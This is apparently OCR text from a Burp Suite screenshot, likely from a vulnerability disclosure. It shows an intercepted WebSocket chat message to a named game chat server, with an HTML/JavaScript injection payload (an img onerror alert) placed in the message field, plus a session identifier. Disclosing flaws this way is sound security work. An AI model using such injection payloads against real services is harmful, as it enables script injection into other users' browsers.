 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
WebSockets message to http://kfchat.uuzu.com:8090/socket.io/1/websocket/23949835672754725?game_id=0&sessionid=7d1a36851150cedcd19df39a8534c96
Forward Drop Intercept is on Action Comment this item
Raw Hex
5::/user:{"name":"sendmsg","args":[{"msg":"\"><img src=#
onerror=alert(/wooyun/)><","time":"15:21:19","rid":329284,"isSystemMsg":0,"color":"333"}]}